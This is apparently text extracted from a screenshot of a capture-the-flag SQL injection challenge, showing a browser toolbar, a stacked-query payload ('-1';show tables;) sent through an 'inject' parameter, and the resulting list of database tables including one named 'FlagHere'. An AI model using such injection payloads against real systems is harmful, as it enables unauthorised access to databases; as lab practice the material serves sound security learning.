 black_list
97d8a00c-15b8-4255-921c-ec2b4d11c2da.node3.buuoj.cn/?inject=-1';show tables;
INT SQL XSS Encryption Encoding Other
Load URL
http://97d8a00c-15b8-4255-921c-ec2b4d11c2da.node3.buuoj.cn/?inject=-1';show tables;
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Optio
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}